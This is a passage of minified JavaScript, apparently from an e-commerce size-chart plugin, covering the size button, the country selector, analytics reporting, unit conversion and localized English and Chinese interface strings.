0:n.spu)==null?void 0:s.spuSeq)||""}const ki="__sl-custom-track-product-ruler-plugin",Ed="__sl-custom-track-product-ruler-btn-plugin";class xd{constructor(e=1,t=ki,n=""){this.spuId=n,this.type=e,this.target=t,this.isQuickModal=!1,!Rt&&this.onQuickModalEvent(),this.initReport()}initReport(){this.isQuickModal||this.reportExpose()}onQuickModalEvent(){var e,t,n,s,r,o,a,c,l;V?(e=Yt.event)==null||e.on(xi.skuChanged,u=>{var d,p,S;if(((d=u==null?void 0:u.data)==null?void 0:d.module)==="quickAddToCartModal"){const h=(S=(p=u==null?void 0:u.data)==null?void 0:p.product)==null?void 0:S.id;Y=107,this.isQuickModal=!0,ne=h,this.reportExpose()}}):((n=(t=window==null?void 0:window.Shopline)==null?void 0:t.event)==null||n.on(kd,u=>{var p;const{spuSeq:d}=(p=u.data)!=null?p:{};Y=107,this.isQuickModal=!0,ne=d,this.reportExpose()}),(r=(s=window==null?void 0:window.Shopline)==null?void 0:s.event)==null||r.on(_d,()=>{Y=ae.page,ae.page===105&&(ne=Ye(),this.reportExpose())}),(a=(o=window==null?void 0:window.Shopline)==null?void 0:o.event)==null||a.on(Cd,u=>{var p;const{spuSeq:d}=(p=u.data)!=null?p:{};Y=108,this.isQuickModal=!0,ne=d,this.reportExpose()}),(l=(c=window==null?void 0:window.Shopline)==null?void 0:c.event)==null||l.on(wd,()=>{Y=ae.page,ae.page===105&&(ne=Ye(),this.reportExpose())})),Rt=!0}reportExpose(e={}){const{base:t={},buss:n={}}=e;Pd({base:{page:Y,targetCls:this.target,vBase:{reportOnce:Y===105},vSBase:{reportOnce:Y===105},...t},buss:{product_id:this.spuId||ne,location:this.type,...n}})}reportClick(){Ld({base:{page:Y},buss:{product_id:this.spuId||ne,location:1}})}}function Pd(i){const{base:e={},buss:t={}}=i,{targetCls:n="",vBase:s={},vSBase:r={},...o}=e,a={app_id:"6a8b55b4df25fc421038b5bdd956f9da10f19945",page:ae.page,module:-999,component:202,...o,...t},c={reportOnce:!0,threshold:0,...s,params:a},l={reportOnce:!0,threshold:.5,duration:500,...r,params:a};oe.expose({targetList:document.querySelectorAll(`[class*=${n}]`),view:c,viewSuccess:l})}function Ld(i){const{base:e,buss:t}=i,n={app_id:"6a8b55b4df25fc421038b5bdd956f9da10f19945",module:-999,component:202,event_id:`click${gi()}`,...e,...t};ae.click(n)}function be(i,e,t,n){function s(r){var c;let o=r.target||r.srcElement;const a=r.currentTarget;for(;o&&o!==a;){if(o!=null&&o.matches(t)){const l=o;(c=n==null?void 0:n.call)==null||c.call(n,l,r,o)}o=o==null?void 0:o.parentNode}}i==null||i.addEventListener(e,s)}const Qe=i=>i.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;");class Ad{constructor({root:e,selectData:t,onSelect:n,activeValue:s,activeIndex:r}){var o;this.root=e,this.selectData=t,this.onSelect=n,this.activeValue=s!=null?s:(o=t==null?void 0:t[0])==null?void 0:o.name,this.activeIndex=r||0,this.currentEntry=null,this.currentDropdown=null,this.initDom(),this.closeItem=()=>{var a;(a=this.currentEntry)==null||a.classList.remove("open"),this.currentDropdown&&(this.currentDropdown.style.display="none"),this.hidePopup(),this.currentEntry=null,this.currentDropdown=null,window.removeEventListener("click",this.closeItem)},this.openItem=(a,c)=>{a.classList.add("open"),this.currentEntry=a,this.currentDropdown=c,c.style.display="block",this.showPopup();const l=c==null?void 0:c.closest(".ruler-modal__wrapper");l&&l.addEventListener("click",this.closeItem,{once:!0}),window.addEventListener("click",this.closeItem)}}createPopupDom(){const e=this,t=`rulertradeselectpopup_${ie(12,16)}`;this.popup=document.createElement("div"),this.popup.id=t,this.popup.classList.add("plugin-ruler-trade-select-popup"),this.popup.innerHTML='<div class="ruler-select-options body-font ruler-select-popup" data-scroll-lock-scrollable><div>',this.popup.addEventListener("click",s=>{s.target.classList.contains("plugin-ruler-trade-select-popup")&&this.closeItem(),s.stopPropagation()});const n=this.popup.querySelector(".ruler-select-popup");be(n,"click",".ruler-select-item",function(s,r){var a,c,l,u,d;if(s.stopPropagation(),!r.classList.contains("active")){(c=(a=n==null?void 0:n.querySelector(".active"))==null?void 0:a.classList)==null||c.remove("active"),(l=r==null?void 0:r.classList)==null||l.add("active");const p=(u=e.selectBox)==null?void 0:u.querySelector(".ruler-select-entry-value"),{value:S,index:h}=(r==null?void 0:r.dataset)||{};p&&(p.innerText=S),e.selectBox.dataset.value=S,e.selectBox.dataset.index=h,e.activeValue=S,e.activeIndex=Number(h),(d=e==null?void 0:e.onSelect)==null||d.call(e,S,Number(h))}e.closeItem()}),document.body.append(this.popup)}showPopup(){var t;this.popup||this.createPopupDom(),this.popup.style.display="block",this.popup.style.opacity=1;const e=(t=this.popup)==null?void 0:t.querySelector(".ruler-select-popup");e.classList.add("open"),Ue(750)&&document.body.classList.add("ruler-mobile-overflow-hide"),this.selectData.forEach((n,s)=>{const{disabled:r}=n,o=s===this.activeIndex;e.insertAdjacentHTML("beforeend",`
      <div class="ruler-select-item${r?" disabled":""}${o?" active":""}" data-index="${s}" data-value="${Qe(n.name)}">${n.imgUrl?`<img class="ruler-select-img" src="${n.imgUrl}" />`:""}<span class="ruler-select-text">${n.name}</span><span class="ruler-select-checked"></span></div>`)})}hidePopup(){Ue(750)&&document.body.classList.remove("ruler-mobile-overflow-hide"),this.popup.style.opacity=0,this.popup.style.display="none",this.popup.querySelector(".ruler-select-popup").classList.remove("open"),this.popup.querySelector(".ruler-select-popup").innerHTML=""}initDom(){var r;const e=this,t=(r=this.root)==null?void 0:r.querySelector(".ruler-select-box");this.selectBox=t;const n=t==null?void 0:t.querySelector(".ruler-select-entry"),s=t==null?void 0:t.querySelector(".ruler-select-dropdown");!t||(n.addEventListener("click",o=>{o.stopPropagation(),this.openItem(n,s)}),be(s,"click",".ruler-select-item",function(o,a){var u,d,p,S;const l=a.classList.contains("active");if(e.closeItem(),!l){(d=(u=s.querySelector(".active"))==null?void 0:u.classList)==null||d.remove("active"),(p=a==null?void 0:a.classList)==null||p.add("active");const h=t==null?void 0:t.querySelector(".ruler-select-entry-value"),{value:m,index:f}=(a==null?void 0:a.dataset)||{};h&&(h.innerText=m),t.dataset.value=m,t.dataset.index=f,e.activeValue=m,e.activeIndex=Number(f),(S=e==null?void 0:e.onSelect)==null||S.call(e,m,Number(f))}}))}render(e,t){var r,o,a;this.activeValue=e,this.activeIndex=t;const n=(r=this.selectBox)==null?void 0:r.querySelector(".ruler-select-dropdown"),s=(o=Array.from(n==null?void 0:n.querySelectorAll(".ruler-select-item")))==null?void 0:o[t];if(s){const c=n==null?void 0:n.querySelector(".ruler-select-item.active");c&&c.classList.remove("active"),s.classList.add("active");const l=(a=this.selectBox)==null?void 0:a.querySelector(".ruler-select-entry-value");l&&(l.innerText=e),this.selectBox.dataset.value=e,this.selectBox.dataset.index=t}}destory(){var e;this.closeItem(),(e=this.popup)==null||e.remove(),this.popup=null}}const Fd=` <svg class="size-btn-icon" width="1em" height="1em" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M1.5 15.5V8.5H23.5V15.5H1.5Z" stroke="currentcolor" stroke-linecap="square"/>
    <path d="M19.1777 8.5V11.3284" stroke="currentcolor" stroke-linecap="square"/>
    <path d="M15.6416 8.5V12.7426" stroke="currentcolor" stroke-linecap="square"/>
    <path d="M12.1064 8.5V11.3284" stroke="currentcolor" stroke-linecap="square"/>
    <path d="M8.57129 8.5V12.7426" stroke="currentcolor" stroke-linecap="square"/>
    <path d="M5.03516 8.5V11.3284" stroke="currentcolor" stroke-linecap="square"/>
  </svg>`,jd=`<svg width="1em" height="1em" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.45166 9.94514V16.6477L13.9828 16.6478L7.45166 9.94514ZM8.45166 15.6477V12.4043L11.6121 15.6478L8.45166 15.6477Z" fill="currentColor"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.57397 1.6908V19.238H19.5697L3.57397 1.6908ZM4.57397 13.1612V11.2702H6.48704V10.2702H4.57397V8.37907H5.68198V7.37907H4.57397V4.27218L17.3049 18.238H4.57397V17.0522H6.48704V16.0522H4.57397V14.1612H5.68198V13.1612H4.57397Z" fill="currentColor"/>
</svg>
`,Nd=`<svg width="1em" height="1em" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.1633 6.48598C10.7714 6.18232 11.5765 6.00891 12.4385 6.00891C13.3004 6.00891 14.1055 6.18232 14.7136 6.48598C15.2916 6.77461 15.8401 7.26601 15.8401 7.95787C15.8401 8.64974 15.2916 9.14114 14.7136 9.42977C14.1055 9.73343 13.3004 9.90684 12.4385 9.90684C11.5765 9.90684 10.7714 9.73343 10.1633 9.42977C9.58534 9.14114 9.03687 8.64974 9.03687 7.95787C9.03687 7.26601 9.58534 6.77461 10.1633 6.48598ZM10.6101 7.38063C10.1379 7.61642 10.0369 7.8495 10.0369 7.95787C10.0369 8.06625 10.1379 8.29933 10.6101 8.53512C11.0522 8.75588 11.6979 8.90684 12.4385 8.90684C13.179 8.90684 13.8248 8.75588 14.2668 8.53512C14.739 8.29933 14.8401 8.06625 14.8401 7.95787C14.8401 7.8495 14.739 7.61642 14.2668 7.38063C13.8248 7.15987 13.179 7.00891 12.4385 7.00891C11.6979 7.00891 11.0522 7.15987 10.6101 7.38063Z" fill="currentColor"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.15926 7.99524H5.15161L5.15161 12.3477H1.27441V18.6562H14.2256C17.2632 18.6562 19.7256 16.1938 19.7256 13.1562V8.2589L19.7257 8.23411L19.7256 8.20932V8.06555H19.7219C19.6577 6.64721 18.7879 5.41896 17.519 4.55571C16.1975 3.65665 14.3998 3.1167 12.4386 3.1167C10.4774 3.1167 8.67974 3.65665 7.35824 4.55571C6.11037 5.40467 5.24847 6.60662 5.15926 7.99524ZM7.92073 5.38251C6.7832 6.15641 6.15161 7.17352 6.15161 8.23411C6.15161 9.29471 6.7832 10.3118 7.92073 11.0857C8.99752 11.8183 10.4892 12.3002 12.1656 12.3477H12.6891C14.3747 12.3039 15.8749 11.8216 16.9565 11.0857C18.0866 10.3169 18.7173 9.30808 18.7256 8.25504V8.21318C18.7173 7.16014 18.0866 6.15131 16.9565 5.38251C15.8216 4.61039 14.2258 4.1167 12.4386 4.1167C10.6515 4.1167 9.05565 4.61039 7.92073 5.38251ZM6.15161 12.3477V10.8341C6.48798 11.2362 6.89671 11.5985 7.35824 11.9125C7.58784 12.0687 7.83182 12.2141 8.08854 12.3477H6.15161ZM18.7256 10.8342C18.3892 11.2363 17.9805 11.5986 17.519 11.9125C17.3031 12.0594 17.0745 12.1967 16.8345 12.3237V15.7911H15.8345V12.7679C15.2379 12.9873 14.5938 13.1499 13.9172 13.247V14.8977H12.9172V13.3408C12.7589 13.3479 12.5993 13.3515 12.4386 13.3515C12.3427 13.3515 12.2471 13.3502 12.152 13.3477H11V15.7912H10V13.3477H8.08276V14.8977H7.08276V13.3477H5.16553L5.16553 15.7912H4.16553L4.16553 13.3477H2.27441V17.6562H14.2256C16.7109 17.6562 18.7256 15.6415 18.7256 13.1562V10.8342Z" fill="currentColor"/>
</svg>
`,Vd=`<svg width="1em" height="1em" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.6465 18.6351H3.84668V2.36487H11.6465L11.6465 18.6351ZM10.6465 13.8916V15.628H8.86567L8.86567 16.628H10.6465V17.6351H4.84668L4.84668 3.36487L10.6465 3.36487V4.62327H8.86567L8.86567 5.62327H10.6465V7.4188H7.70233V8.4188H10.6465V10.1553H8.86567L8.86567 11.1553H10.6465V12.8916H7.70233V13.8916H10.6465Z" fill="currentColor"/>
<path d="M15.4885 2.39771L13.1167 4.69285L13.8121 5.41147L14.9885 4.27311V9.20844H15.9885V4.27311L17.1649 5.41147L17.8603 4.69285L15.4885 2.39771Z" fill="currentColor"/>
<path d="M15.9885 11.8785H14.9885V16.7866L13.8121 15.6482L13.1167 16.3668L15.4885 18.662L17.8603 16.3668L17.1649 15.6482L15.9885 16.7866V11.8785Z" fill="currentColor"/>
</svg>
`,Md=`<svg width="1em" height="1em" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.8772 3.11743V8.67376H2.88068L9.16294 12.3386H2.8772V17.8825H18.1229V12.3386H18.0958L11.4549 8.67376H18.1229V3.11743H2.8772ZM7.43795 4.00981H5.71441V5.33263H4.82203V4.00981H3.76958V7.78138H17.2305V4.00981H16.1781V5.33263H15.2857V4.00981H13.5622V6.42542H12.6698V4.00981H10.9463V5.33263H10.0539V4.00981H8.33033V6.42542H7.43795V4.00981ZM4.52576 8.67376H9.77269L9.76464 8.68693L16.3839 12.3386H10.808L4.52576 8.67376ZM15.2857 16.9902H13.5622V14.68H12.6698V16.9902H10.9463V15.7778L10.0539 15.7778V16.9902H8.33033V14.68H7.43795V16.9902H5.71441V15.7778L4.82203 15.7778V16.9902H3.76958V13.231H17.2305V16.9902H16.1781V15.7778L15.2857 15.7778V16.9902Z" fill="currentColor"/>
</svg>
`,Id=`<svg width="1em" height="1em" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1753 11.8927L18.1675 11.8927V18.176H2.83252V3.06641H9.11574L9.11574 7.66762L10.793 6.11384L15.9223 5.29977L14.7618 10.3582L13.1753 11.8927ZM11.7369 11.8927L13.1244 10.5507L10.5259 7.72445L9.11574 9.03075V11.8927H11.7369ZM11.2655 7.05138L13.8434 9.85525L13.8534 9.84559L14.6165 6.51953L11.2655 7.05138ZM17.2699 12.7903V17.2783H15.5132V14.9018H14.6156V17.2783H12.8819V15.9724L11.9843 15.9724V17.2783H10.2507V14.9108H9.3531V17.2783H7.61947V15.9724L6.72187 15.9724L6.72187 17.2783H3.73012V14.7802H6.05427V13.8826H3.73012V12.149H5.01872V11.2514H3.73012V9.51779H6.05427V8.62019H3.73012V6.88656L5.01872 6.88656V5.98896L3.73012 5.98896V3.96401H8.21814L8.21814 12.7903H17.2699Z" fill="currentColor"/>
</svg>
`,qd=`<svg width="1em" height="1em" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 3.31335C6.08253 3.31335 2.4811 6.80717 2.30825 11.1822H1.2395V17.6868H19.7604V11.1822H18.6917C18.5189 6.80717 14.9174 3.31335 10.5 3.31335ZM10.5 4.39744C6.68134 4.39744 3.5654 7.4061 3.39333 11.1822H6.36119C6.61031 9.11775 8.36832 7.5179 10.5 7.5179C12.6317 7.5179 14.3897 9.11775 14.6388 11.1822H17.6067C17.4346 7.4061 14.3186 4.39744 10.5 4.39744ZM13.5439 11.1822C13.303 9.71856 12.0319 8.60198 10.5 8.60198C8.9681 8.60198 7.69699 9.71856 7.45612 11.1822H13.5439ZM16.3137 16.6027H14.2199V13.6513H13.1358V16.6027H11.042V14.7657L9.95792 14.7657V16.6027H7.86412V13.6513H6.78003V16.6027H4.68623V14.7657L3.60214 14.7657V16.6027H2.32359V12.2663H18.6763V16.6027H17.3978V14.7657L16.3137 14.7657V16.6027Z" fill="currentColor"/>
</svg>
`,Hd=`<svg width="1em" height="1em" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7618_53383)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.8441 9.87894C17.8441 12.1355 16.0148 13.9648 13.7582 13.9648C11.5017 13.9648 9.67236 12.1355 9.67236 9.87894C9.67236 7.62239 11.5017 5.79309 13.7582 5.79309C16.0148 5.79309 17.8441 7.62239 17.8441 9.87894ZM16.8441 9.87894C16.8441 11.5832 15.4625 12.9648 13.7582 12.9648C12.0539 12.9648 10.6724 11.5832 10.6724 9.87894C10.6724 8.17467 12.0539 6.79309 13.7582 6.79309C15.4625 6.79309 16.8441 8.17467 16.8441 9.87894Z" fill="currentColor"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.758 3.09375C10.0346 3.09375 7.01611 6.11219 7.01611 9.83563V11.7047H0.5V17.9062H7.98926L8.01611 17.9061H13.0937C17.184 17.9061 20.4999 14.5903 20.4999 10.4999V9.83563C20.4999 6.11219 17.4814 3.09375 13.758 3.09375ZM19.4999 10.4999V9.83563C19.4999 6.66448 16.9291 4.09375 13.758 4.09375C10.5868 4.09375 8.01611 6.66448 8.01611 9.83563V16.9061H13.0937C16.6317 16.9061 19.4999 14.038 19.4999 10.4999ZM6.98926 12.7047H1.5V16.9062H2.63257V15.1425H3.63257V16.9062H4.85669V14.0601H5.85669V16.9062H6.98926V12.7047Z" fill="currentColor"/>
</g>
<defs>
<clipPath id="clip0_7618_53383">
<rect width="20" height="20" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>
`,$e=i=>{var e,t;try{(t=(e=window.__SL_Track__)==null?void 0:e.error)==null||t.call(e,"product",{error:{message:i==null?void 0:i.message,stack:i==null?void 0:i.stack}})}catch(n){}},Bd=i=>{const e=[],t=n=>{n==null||n.forEach(s=>{var r;(s==null?void 0:s.type)===1&&e.push(s),(s==null?void 0:s.type)===5&&((r=s==null?void 0:s.content)==null||r.forEach(o=>{t(o.tabContent)}))})};return t(i==null?void 0:i.content),e},Ve=i=>{let e=null;const t=n=>{n==null||n.find(s=>{var r,o,a,c;if((s==null?void 0:s.type)===1&&((r=s==null?void 0:s.countrySetting)==null?void 0:r.status)&&((a=(o=s==null?void 0:s.countrySetting)==null?void 0:o.data)==null?void 0:a.length))return e=s,!0;if((s==null?void 0:s.type)===5&&((c=s==null?void 0:s.content)==null?void 0:c.length))return(s==null?void 0:s.content)&&(s==null?void 0:s.content.find(l=>t(l==null?void 0:l.tabContent)))})};return t(i==null?void 0:i.content),e},Ut=i=>{var t;const e=Ve(i);return(t=e==null?void 0:e.countrySetting)==null?void 0:t.coverAttribute},Dd=i=>{let e=!1;return i.type=="5"&&(i==null?void 0:i.content)&&i.content.map(t=>{t.tabContent&&t.tabContent.map(n=>{n.type=="5"&&(i==null?void 0:i.content)&&(e=!0)})}),e},_i=i=>{let e={};const t=n=>{n==null||n.find(s=>{var r;if((s==null?void 0:s.type)===4&&(s==null?void 0:s.selectedCrossTable))return e=s,!0;if((s==null?void 0:s.type)===5&&((r=s==null?void 0:s.content)==null?void 0:r.length))return(s==null?void 0:s.content)&&(s==null?void 0:s.content.find(o=>t(o==null?void 0:o.tabContent)))})};return t(i==null?void 0:i.content),e};let De=!1;function Od(i,e,t,n,s){var m,f,y,$,_,C,k,T,g,b,v,w,z,L,I,H,G,j,B,q,P,E;let r=Fd,o=i,a="",c="",l=null,u=null;const d={};if(t!=null&&t.link){if(typeof t.link=="string")try{t.link=JSON.parse(t.link)}catch(W){$e(W),window.__sl_console__.error(W)}const{fontColor:M,fontFamily:D,fontSize:x,fontStyle:O,iconSize:K}=(t==null?void 0:t.link)||{};if(l=M,u=K,D&&(c=ud(),a=`
      <style>
        @font-face {
          font-family: '${c}';
          src: url('${D}');
        }
      </style>`,d["font-family"]=c),x&&(d["font-size"]=`${x}px`),O)switch(O){case"bold":d["font-weight"]="bold";break;case"italic":d["font-style"]="italic";break;case"underline":d["text-decoration"]="underline";break}if(((m=t.link)==null?void 0:m.type)==="PRESET")switch((f=t.link)==null?void 0:f.icon){case"SizeChartIcon_2":r=jd;break;case"SizeChartIcon_3":r=Nd;break;case"SizeChartIcon_4":r=Vd;break;case"SizeChartIcon_5":r=Md;break;case"SizeChartIcon_6":r=Id;break;case"SizeChartIcon_7":r=qd;break;case"SizeChartIcon_8":r=Hd;break;case"NoneIcon":r="";break}else((y=t.link)==null?void 0:y.type)==="CUSTOM"&&(($=t.link)==null?void 0:$.icon)&&(r=`<img class="size-btn-icon-src" src='${(_=t.link)==null?void 0:_.icon}'/>`);((C=t.link)==null?void 0:C.content)!=="Size Chart"&&((T=(k=t.link)==null?void 0:k.content)==null?void 0:T.length)&&(o=(g=t.link)==null?void 0:g.content)}let p="";n==="bottom"&&U()&&(p="seed-bottom-add-margin");let S="";const h=Ve(t);return(b=h==null?void 0:h.countrySetting)!=null&&b.status&&(S=`
    <div tabindex="-1" class='product-size-table-country-shadowDom ${p}' data-uid="${h.countrySetting.uid}">
    </div>
    <div class="product-size-table-country plugin-ruler-trade-select option-${(w=(v=h.countrySetting)==null?void 0:v.data)==null?void 0:w.length}">
      <div  data-uid="${h.countrySetting.uid}" data-value='${(I=(L=(z=h.countrySetting)==null?void 0:z.data)==null?void 0:L[0])==null?void 0:I[0]}' data-index='0' class="product-size-table-country-select ruler-select-box tableCountrySelect" ${((G=(H=h.countrySetting)==null?void 0:H.data)==null?void 0:G.length)===1?"disabled":""}>
        <div class='ruler-select-entry'>
          <span class='ruler-select-entry-value ruler-entry-text'>${(q=(B=(j=h.countrySetting)==null?void 0:j.data)==null?void 0:B[0])==null?void 0:q[0]}</span>
          <svg width="10" height="11" viewBox="0 0 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M0.499919 3.55026L4.94967 8.00001L9.39941 3.55026" stroke="currentColor" stroke-linecap="round"/>
          </svg>
        </div>
        <div class="ruler-select-options body-font ruler-select-dropdown">
        ${(E=(P=h.countrySetting)==null?void 0:P.data)==null?void 0:E.map((M,D)=>`
            <div class="ruler-select-item ${D===0?"active":""}" data-index="${D}" data-value="${Qe(M==null?void 0:M[0])}">
              <span class="ruler-select-text" data-select-text="${Qe(M==null?void 0:M[0])}">${M==null?void 0:M[0]}</span>
              <span class="ruler-select-checked"> 
              </span>
            </div>
            `).join("")}  
        </div>
      </div>
     
    </div>
    `),`${S}<div class="size-btn ${p}" ${ue({color:l||(s&&ce()?"currentColor":e.color_btn_background)},!0)}>
            ${a}
            ${r?`<span class="size-btn__icon" ${u?ue({"font-size":`${u}px`,height:`${u}px`},!0):""}>${r}</span>`:""}
            <span class="size-btn__title" ${ue(d,!0)}> ${o} </span>
          </div>`}class Rd extends xd{constructor(e,t,n,s,r,o,a,c,{isAddtocart:l}){var u,d,p,S;if(!t)throw new Error("pelase use element or id or class");super(1,r,c),this.batchGenerateSkuTooltip=o,this.colorInfo=s||{},this.name=n,this.parentEle=t,this.btnDom=Od(n,this.colorInfo,e,a,l),this.sizeInfo=e,this.randomModalId=`showSizeBtnModal${ie(8)}`,this.spuId=c,this.countrySettingItem=Ve(e),this.selectValue=((S=(p=(d=(u=this.countrySettingItem)==null?void 0:u.countrySetting)==null?void 0:d.data)==null?void 0:p[0])==null?void 0:S[0])||void 0,this.selectIndex=0,this.countrySelect=null}showSizeBtn(){var t,n,s,r,o,a;(t=this.parentEle)==null||t.insertAdjacentHTML("afterbegin",this.btnDom);const e=(n=this.parentEle)==null?void 0:n.querySelector(".product-size-table-country-shadowDom");if(e){const c=(s=this.parentEle)==null?void 0:s.querySelector(".product-size-table-country");e.append(c);const l=(a=(o=(r=this.countrySettingItem)==null?void 0:r.countrySetting)==null?void 0:o.data)==null?void 0:a.map(u=>({name:u==null?void 0:u[0],value:u==null?void 0:u[0]}));this.countrySelect=new Ad({root:c,selectData:l,onSelect:this.onCountrySelectChange.bind(this)})}return this.bindEvent(),this}onCountrySelectChange(e,t){var n,s;this.handleSelectChange(e,t),(s=(n=this==null?void 0:this.sizeM)==null?void 0:n.handleBtnCountrySelectChange)==null||s.call(n,e,t)}bindEvent(){var e,t;(t=(e=this.parentEle)==null?void 0:e.querySelector(".size-btn"))==null||t.addEventListener("click",()=>{this.showModel(),this.reportClick()})}handleCountrySelectChange(e,t){this.countrySelect.render(e,t),this.handleSelectChange(e,t)}handleSelectChange(e,t){this.selectValue=e,this.selectIndex=t,this.batchGenerateSkuTooltip({isChangeUnit:!0})}async showModel(){var e,t,n;if(this.modal)(n=this==null?void 0:this.modal)==null||n.show((t=(e=this==null?void 0:this.modal)==null?void 0:e.$modal)==null?void 0:t.querySelector(".size--modal__body__main"));else{let s=null;if(De)return;De=!0,s=(await we(()=>import("./plugin-ruler-chunk-showModalSize-89306e2d.js"),["plugin-ruler-chunk-showModalSize-89306e2d.js","plugin-ruler-index.js","plugin-ruler-chunk-full-790e42ee.js","assets/full.085364a5" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-ruler-chunk-size-ead8cef9.js"])).showModalSize,De=!1;const{modal:r,sizeM:o}=s(this);this.modal=r,this.sizeM=o}}}function dt(i){return!isNaN(parseFloat(i))&&isFinite(i)}function Ud(i){return i<=Number.MAX_VALUE&&i>=0}const ht=i=>{try{const e=i.trim().split("-");return e.every(t=>!t.includes(" ")&&dt(t))?e:!1}catch(e){return!1}},Gd={m:1,cm:100,mm:1e3,in:39.3700787,feet:3.2808399},Xd={kg:1,g:1e3,mg:1e6,lb:2.2046226,oz:35.2739619},Kd={us_gal:1,uk_gal:.8326738,oz_us:128.0152785,oz_uk:133.242231,l:3.7854118,ml:3785.411784},Gt={...Kd,...Xd,...Gd};function Wd(i,e,t){if(!i||!e)return 0;const n=Gt[i],r=Gt[e]/n*t;return Ud(r)?r:"NaN"}function Ci(i,e,t){if(t==="")return"";const n=ht(t);return n?n.map(s=>parseFloat(Number(Wd(i,e,s)).toFixed(1))).join("-"):t}function g7(i,e){if(i==="")return"";const t=ht(i);return t?t.map(n=>Zd(n,e)).join("-"):i}function Zd(i,e){return dt(i)?`${i}${e?'"':"'"}`:i}function Jd(i){return+i-parseInt(i,10)}function Yd(i){return`${Math.round(i*12*10)/10}"`}function k7(i){const e=ht(i);return e?e.map(t=>Qd(t)).join("-"):i}function Qd(i){if(dt(i)){if(parseInt(i,10)===+i)return`${i}'`;const e=Jd(i);return`${parseInt(i,10)}'${Yd(e)}`}return i}const _e={m:"M",cm:"CM",mm:"MM",in:"IN",feet:"FT",kg:"KG",g:"G",mg:"MG",lb:"LB",oz:"OZ",us_gal:"US GAL",uk_gal:"UK GAL",oz_us:"US OZ",oz_uk:"UK OZ",l:"L",ml:"ML"},eh="Close",th="Country",ih="Details",nh="Your email",sh="Input your email",rh="Please enter email address in valid format",oh="Find your size",ah="Please enter your body data",ch="Sorry, we couldn't find suitable size for you",lh="Please enter number",uh="Your size",dh="You can enter your body data to find suitable size",hh="We recommend that you choose this size",Sh="Size assistant",ph="Tell me your size",fh='Input your name like "Jessica"',mh="Not your size? Tell me your size",zh="Other sizes",$h="Please fill in the size you need or your body measurements",bh="Reset",yh="Size Chart",vh="We will contact you by email once your size  is available",Th='Like "XXL" or "5 ft 11 in,150lb"',gh="Submit",kh="Oops~ An unknown error occurred, please try again.",_h="Submit successful",Ch="Thank you for your feedback",wh="Your name",Eh="Your size",xh={cancel:eh,country:th,details:ih,email:nh,emailPlaceholder:sh,emailTips:rh,findSize:oh,findSizeEmptyErrText:ah,findSizeFailTitle:ch,findSizeNumberErrText:lh,findSizeResultLabel:uh,findSizeSubtitle:dh,findSizeSuccessTitle:hh,findSizeTitle:Sh,mySize:ph,namePlaceholder:fh,notFindSize:mh,otherSize:zh,otherSizeTips:$h,resetFindSizeBtnText:bh,sizeChart:yh,sizeColletTips:vh,sizePlaceholder:Th,submit:gh,submitError:kh,submitSuccess:_h,thankyouFeedback:Ch,userName:wh,yourSize:Eh},Ph="\u5173\u95ED",Lh="\u56FD\u5BB6",Ah="\u8BE6\u60C5",Fh="\u90AE\u4EF6",jh="\u586B\u5199\u4F60\u7684\u90AE\u7BB1\u5730\u5740",Nh="\u8BF7\u8F93\u5165\u6B63\u786E\u683C\u5F0F\u7684\u90AE\u7BB1",Vh="\u67E5\u627E\u9002\u5408\u60A8\u7684\u5C3A\u7801",Mh="\u8BF7\u586B\u5199\u60A8\u7684\u8EAB\u4F53\u6570\u636E",Ih="\u5BF9\u4E0D\u8D77\uFF0C\u6211\u4EEC\u6CA1\u6709\u627E\u5230\u9002\u5408\u60A8\u7684\u5C3A\u7801",qh="\u8BF7\u8F93\u5165\u6570\u5B57",Hh="\u60A8\u7684\u5C3A\u7801",Bh="\u60A8\u53EF\u4EE5\u8F93\u5165\u60A8\u8EAB\u4F53\u6570\u636E\u7528\u4E8E\u5BFB\u627E\u7684\u6700\u9002\u5408\u7684\u5C3A\u7801",Dh="\u6211\u4EEC\u5411\u60A8\u63A8\u8350\u8FD9\u4E2A\u5C3A\u7801",Oh="\u5C3A\u7801\u52A9\u624B",Rh="\u544A\u8BC9\u6211\u4F60\u7684\u5C3A\u7801",Uh="\u586B\u5199\u4F60\u7684\u540D\u5B57",Gh="\u6CA1\u6709\u4F60\u7684\u5C3A\u7801\uFF1F 